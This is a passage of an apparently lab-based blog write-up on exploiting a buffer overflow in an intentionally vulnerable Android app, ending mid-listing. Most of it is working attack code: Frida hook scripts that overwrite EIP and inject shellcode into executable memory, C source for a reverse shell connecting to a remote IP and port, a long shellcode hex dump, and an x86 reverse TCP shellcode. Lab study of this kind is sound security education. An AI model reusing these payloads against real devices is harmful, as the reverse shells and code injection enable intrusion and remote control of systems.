
In the above screenshot we can see that our input in memory is exactly what we send but in this phase It added a 00 byte behind every bytes we send.
We do custom gef layout to watch registers, code, stack, and a particular area of memory where our input resides, with the following commands.
And the result is:


Step by step we found one bad guy


In the end the real culprit seems to be the function ConvertUtf16ToModifiedUtf8 but we can interact at GetStringUTFChars level.


Finally KNX wrote the hooking script that replace return value of GetStringUTFChars

+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log(“\t[*] env handle: “ + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log(“\t[*] GetStringUTFChars addr: “ + GetStringUTFChars);
Interceptor.attach(GetStringUTFChars, {
onLeave: function(retval){
var st = Memory.alloc(36);
Memory.writeByteArray(st, [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x60, 0x4e, 0xb0, 0xee]);
var fuck = retval.readCString();
if(fuck == “bof”){
retval.replace(st);
}
}
});
}
catch(e) {
console.log(e.message);
}
});
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
It works!! We finally overwritten EIP with the address we want.
Now one more question arise, can we exploit with ret2libc now?
OK, now that we have complete control over EIP, you have to bypass NX and ASLR. For ASLR there is no problem, Frida has the hook in realtime so she can find us the memory addresses we need, but NX? As always we can bypass it with the ret2libc.
In real Android device we have to do some ROP chain to pop the address of the command to execute to R0, but I am in android studio x86 :)
For more information return to r0 here: https://blog.attify.com/demystifying-ret2zp/
How to write system address to EIP?
KNX made this script that takes system address, split it into bytes and add to bytearray. If we insert “bof” in editText and push redbutton, it replace in memory mine byte array and overwrite EIP with system address, Yeah :)
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log(“\t[*] Java.vm.env handle: “ + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log(“\t[*] GetStringUTFChars addr: “ + GetStringUTFChars);
Interceptor.attach(GetStringUTFChars, {
onLeave: function(retval){
var system = Module.findExportByName(“/system/lib/libc.so”, “system”);
console.log(“\t[*] System Address is: “ + system);
var ps = system.toString().match(/[\s\S]{1,2}/g) || [];
var st = Memory.alloc(36);
var blah = [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41];
blah.push(parseInt(ps[4], 16), parseInt(ps[3], 16), parseInt(ps[2], 16), parseInt(ps[1], 16));
Memory.writeByteArray(st, blah);
var fuck = retval.readCString();
if(fuck == “bof”){
retval.replace(st);
}
}
});
}
catch(e) {
console.log(e.message);
}
});
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Anyway we can’t found a way to exploit ret2libc.
Another method is Dup2 shellcode
Ok we can overwrite EIP, ret2libc fails, and now?
Now I try to inject in memory a reverse shell, make memory executable and jump to shellcode.
In our plan the steps we need are:
1. Find reverse shell
2. Cross-Compile it
3. Test it
4. If it works, extract hex bytes
5. Put bytes in executable memory area
6. Overwrite EIP to jump to shellcode
The main challenge was to find a working dup2 shellcode
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
#include
#include
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#define REMOTE_ADDR "192.168.1.193"
#define REMOTE_PORT 4444
int main(int argc, char \*argv[])
{
struct sockaddr_in sa;
int s;
sa.sin_family = AF_INET;
sa.sin_addr.s_addr = inet_addr(REMOTE_ADDR);
sa.sin_port = htons(REMOTE_PORT);
s = socket(AF_INET, SOCK_STREAM, 0);
connect(s, (struct sockaddr *)&sa, sizeof(sa));
dup2(s, 0);
dup2(s, 1);
dup2(s, 2);
execve("system/bin/sh", 0, 0);
return 0;
}
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Now Cross-compile it with gcc-multilib
We have to install gcc multilib package to cross compiler
Then we need to compile it statically (to avoid the issue to missing library to android)

It works!
Now extract HexBytes shellcode
Oh shit! Static compilation generated a very very large shellcode, 1.6 MB.
We need to find a way to cross-compiling dynamic binary.
Cross Compiling C/C++ for Android
We followed this post: http://nickdesaulniers.github.io/blog/2016/07/01/android-cli/
Download Android NDK
Unzip it
Install adb and fastboot (if they are not already installed)
Create Android toolchain for my architecture (x86)
Testing it
Yeah! Now test reverse shell

The generated binary is 4,4K And it works!!
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
root@GroundZero:~/Test_DIVA# cat hexdump.txt
“\xff\xb3\x04\x00\x00\x00\xff\xa3\x08\x00\x00\x00\x00\x00\xff\xa3\x0c\x00\x00\x00\x68\x00\x00\x00\x00\xe9\xe0\xff\xff\xff\xff\xa3\x10\x00\x00\x00\x68\x08\x00\x00\x00\xe9\xd0\xff\xff\xff\xff\xa3\x14\x00\x00\x00\x68\x10\x00\x00\x00\xe9\xc0\xff\xff\xff\xff\xa3\x18\x00\x00\x00\x68\x18\x00\x00\x00\xe9\xb0\xff\xff\xff\xff\xa3\x1c\x00\x00\x00\x68\x20\x00\x00\x00\xe9\xa0\xff\xff\xff\xff\xa3\x20\x00\x00\x00\x68\x28\x00\x00\x00\xe9\x90\xff\xff\xff\xff\xa3\x24\x00\x00\x00\x68\x30\x00\x00\x00\xe9\x80\xff\xff\xff\xff\xa3\x28\x00\x00\x00\x68\x38\x00\x00\x00\xe9\x70\xff\xff\xff\x8d\x64\x24\xf4\x8b\x44\x24\x10\x85\xc0\x74\x02\xff\xd0\x8d\x64\x24\x0c\xc3\x8d\xb6\x00\x00\x00\x00\x8d\xbc\x27\x00\x00\x00\x55\x89\xe5\x53\xe8\xb2\x00\x00\x00\x81\xc3\x0f\x14\x00\x00\x83\xe4\xf0\x8d\x64\x24\xe0\x8d\x83\x3c\x00\x00\x00\xc7\x44\x24\x04\x00\x00\x00\x89\x44\x24\x14\x8d\x83\x34\x00\x00\x00\x89\x44\x24\x18\x8d\x83\x2c\x00\x00\x00\x89\x44\x24\x1c\x8d\x44\x24\x14\x89\x44\x24\x0c\x8d\x83\xa8\xec\xff\xff\x89\x44\x24\x08\x8d\x45\x04\x89\x04\x24\xe8\x07\xff\xff\xff\x8d\xb4\x26\x00\x00\x00\x53\xe8\x55\x00\x00\x00\x81\xc3\xb2\x13\x00\x00\x8d\x64\x24\xe8\x8d\x83\x44\x00\x00\x00\x89\x44\x24\x08\x8b\x44\x24\x20\x89\x44\x24\x04\x8d\x83\xc8\xeb\xff\xff\x89\x04\x24\xe8\xe0\xfe\xff\xff\x8d\x64\x24\x18\x5b\xc3\x8d\x76\x00\x8d\xbc\x27\x00\x00\x00\x53\xe8\x15\x00\x00\x00\x81\xc3\x72\x13\x00\x00\x8d\x64\x24\xf8\xe8\xcb\xfe\xff\xff\x8d\x64\x24\x08\x5b\xc3\x8b\x1c\x24\xc3\x90\x55\x89\xe5\x53\x56\x83\xec\x70\xe8\x00\x00\x00\x00\x58\x81\xc0\x4b\x13\x00\x00\x8b\x4d\x0c\x8b\x55\x08\x8d\xb0\x00\xee\xff\xff\xc7\x45\xf4\x00\x00\x00\x89\x55\xf0\x89\x4d\xec\x66\xc7\x45\xd8\x02\x00\x89\x34\x24\x89\xc3\x89\x45\xd0\xe8\x90\xfe\xff\xff\xb9\x02\x00\x00\x00\xba\x01\x00\x00\x00\x31\xf6\x89\x45\xdc\x66\xc7\x45\xda\x11\x5c\xc7\x04\x24\x02\x00\x00\xc7\x44\x24\x04\x01\x00\x00\xc7\x44\x24\x08\x00\x00\x00\x8b\x5d\xd0\x89\x75\xcc\x89\x4d\xc8\x89\x55\xc4\xe8\x63\xfe\xff\xff\xb9\x10\x00\x00\x00\x8d\x55\xd8\x89\x45\xd4\x8b\x45\xd4\x89\x04\x24\x89\x54\x24\x04\xc7\x44\x24\x08\x10\x00\x00\x8b\x5d\xd0\x89\x4d\xc0\xe8\x4b\xfe\xff\xff\x31\xc9\x8b\x55\xd4\x89\x14\x24\xc7\x44\x24\x04\x00\x00\x00\x8b\x5d\xd0\x89\x45\xbc\x89\x4d\xb8\xe8\x3d\xfe\xff\xff\xb9\x01\x00\x00\x00\x8b\x55\xd4\x89\x14\x24\xc7\x44\x24\x04\x01\x00\x00\x8b\x5d\xd0\x89\x45\xb4\x89\x4d\xb0\xe8\x1c\xfe\xff\xff\xb9\x02\x00\x00\x00\x8b\x55\xd4\x89\x14\x24\xc7\x44\x24\x04\x02\x00\x00\x8b\x5d\xd0\x89\x45\xac\x89\x4d\xa8\xe8\xfb\xfd\xff\xff\x8b\x4d\xd0\x8d\x91\x0e\xee\xff\xff\x31\xf6\x89\x14\x24\xc7\x44\x24\x04\x00\x00\x00\xc7\x44\x24\x08\x00\x00\x00\x89\xcb\x89\x45\xa4\x89\x75\xa0\xe8\xe0\xfd\xff\xff\x31\xc9\x89\x45\x9c\x89\xc8\x83\xc4\x70\x5e\x5b\x5d\xc3”
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
This time it is more friendly :)
Now we will put bytes in executable memory area (or make it executable)
I done it but we have 2 issues.
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log(“\t[*] Java.vm.env handle: “ + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log(“\t[*] GetStringUTFChars addr: “ + GetStringUTFChars);
Interceptor.attach(GetStringUTFChars, {
onLeave: function(retval){
var fuck = retval.readCString();
if(fuck == “bof”){
var st = Memory.alloc(40);
var blah = [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41];
var sh = Memory.alloc(1024);
var shell = [0xff, 0xb3, 0x04, 0x00, 0x00, 0x00, 0xff, 0xa3, 0x08, 0x00, 0x00, 0x00, 0x00, 0x00, 0xff, 0xa3, 0x0c, 0x00, 0x00, 0x00, 0x68, 0x00, 0x00, 0x00, 0x00, 0xe9, 0xe0, 0xff, 0xff, 0xff, 0xff, 0xa3, 0x10, 0x00, 0x00, 0x00, 0x68, 0x08, 0x00, 0x00, 0x00, 0xe9, 0xd0, 0xff, 0xff, 0xff, 0xff, 0xa3, 0x14, 0>
var ps = sh.toString().match(/[\s\S]{1,2}/g) || [];
blah.push(parseInt(ps[4], 16), parseInt(ps[3], 16), parseInt(ps[2], 16), parseInt(ps[1], 16), 0xCC);
Memory.writeByteArray(st, blah);
Memory.writeByteArray(sh, shell);
Memory.protect(ptr(sh), 1024, ‘rwx’);
retval.replace(st);
console.log(sh);
console.log(hexdump(st));
console.log(hexdump(sh, {length: 1024}));
}
}
});
}
catch(e) {
console.log(e.message);
}
});
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
In this case we created 2 memory areas, one for our buffer overflow trigger (A*32 + RET) and other for shellcode.
Yes, we also make executable the shellcode area, and Yes all math operation is right, but it doesn’t work.
Why? Because when we replace our input with our bof trigger, the function GetStringUtfChars exit, and immediately call ReleaseGetStringUtfChars that free the shellcode memory area. The result is when EIP try to jump to shellcode, it lead to a junk memory area.
We tried a second way, we put shellcode immediately after RET in my buffer trigger string, but unfortunately the buffer is too small.


Now put shellcode in a static memory area
Finally we choose to overwrite an already exists memory area instead use heap.
Two possible candidates are:
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
But we cannot forget that ASLR is enabled, this means the libs are randomized. Left to try to app base address.
After reboot we can see
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Oh no, binary has compiled with PIE.
Ok we have to find module address at runtime with frida.
It works!! But shellcode SEGFAULT.
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log(“\t[*] Java.vm.env handle: “ + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log(“\t[*] GetStringUTFChars addr: “ + GetStringUTFChars);
Interceptor.attach(GetStringUTFChars, {
onLeave: function(retval){
var fuck = retval.readCString();
var st = Memory.alloc(40);
var blah = [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41];
var shell = [0xff, 0xb3, 0x04, 0x00, 0x00, 0x00, 0xff, 0xa3, 0x08, 0x00, 0x00, 0x00, 0x00, 0x00, 0xff, 0xa3, 0x0c, 0x00, 0x00, 0x00, 0x68, 0x00, 0x00, 0x00, 0x00, 0xe9, 0xe0, 0xff, 0xff, 0xff, 0xff, 0xa3, 0x10, 0x00, 0x00, 0x00, 0x68, 0x08, 0x00, 0x00, 0x00, 0xe9, 0xd0, 0xff, 0xff, 0xff, 0xff, 0xa3, 0x14, 0x00];
var sh = Process.getModuleByName(‘base.odex’).base;
Memory.protect(ptr(sh), 1024, ‘rwx’);
Memory.writeByteArray(sh, shell);
var ps = sh.toString().match(/[\s\S]{1,2}/g) || [];
blah.push(parseInt(ps[4], 16), parseInt(ps[3], 16), parseInt(ps[2], 16), parseInt(ps[1], 16));
Memory.writeByteArray(st, blah);
if(fuck == “bof”){
retval.replace(st);
}
console.log(sh);
console.log(hexdump(st));
console.log(hexdump(sh, {length: 1024}));
}
});
}
catch(e) {
console.log(e.message);
}
});
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
After various test we understood. Objdump dump in linux format, we need to use some other android tool.
Fortunately in android toolchain there is a proper version of objdump.
Dump shellcode again, adjust exploit and test it again.
Ok this is first problem, the second is that if we overwrite binary, when It needs to call libc functions, it doesnt find plt table.
Third problem is that the shellcode is full of nullbytes.

Now let’s solve memory area problem
As we already told, when function GetStringUTFChars ret, it frees malloc and this cause Jump to bad (corrupted) address, plus the GetStringUTFChars functions are called multilple times, not only for take my input, and everytime it is called, new malloc with shellcode is created.
To solve this problem we changed the logic of program, and create malloc at the beginnig of hook.
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log(“\t[*] Java.vm.env handle: “ + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log(“\t[*] GetStringUTFChars addr: “ + GetStringUTFChars);
var st = Memory.alloc(40);
var blah = [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41];
var shell = [];
var sh = Memory.alloc(128);
Memory.protect(ptr(sh), 128, ‘rwx’);
Memory.writeByteArray(sh, shell);
var ps = sh.toString().match(/[\s\S]{1,2}/g) || [];
blah.push(parseInt(ps[4], 16), parseInt(ps[3], 16), parseInt(ps[2], 16), parseInt(ps[1], 16));
Memory.writeByteArray(st, blah);
Interceptor.attach(GetStringUTFChars, {
onLeave: function(retval){
var fuck = retval.readCString();
if(fuck == “bof”){
retval.replace(st);
}
console.log(sh);
console.log(hexdump(st));
console.log(hexdump(sh, {length: 128}));
}
});
}
catch(e) {
console.log(e.message);
}
});
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++


Let’s try now simple reverse TCP shellcode (no libc, nullfree)
We abandoned old one and try to play this new one that it is a classic linux x68 shellcode: http://shell-storm.org/shellcode/files/shellcode-833.php
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
*/
#include
#include
unsigned char code[] = \
"\x68"
"\x7f\x01\x01\x01" // <- IP Number "127.1.1.1"
"\x5e\x66\x68"
"\xd9\x03" // <- Port Number "55555"
"\x5f\x6a\x66\x58\x99\x6a\x01\x5b\x52\x53\x6a\x02"
"\x89\xe1\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79"
"\xf9\xb0\x66\x56\x66\x57\x66\x6a\x02\x89\xe1\x6a"
"\x10\x51\x53\x89\xe1\xcd\x80\xb0\x0b\x52\x68\x2f"
"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53"
"\xeb\xce";
main ()
{
// When the IP contains null-bytes, printf will show a wrong shellcode length.
printf("Shellcode Length: %d\n", strlen(code));
// Pollutes all registers ensuring that the shellcode runs in any circumstance.
__asm__ ("movl $0xffffffff, %eax\n\t"
"movl %eax, %ebx\n\t"
"movl %eax, %ecx\n\t"
"movl %eax, %edx\n\t"
"movl %eax, %esi\n\t"
"movl %eax, %edi\n\t"
"movl %eax, %ebp");
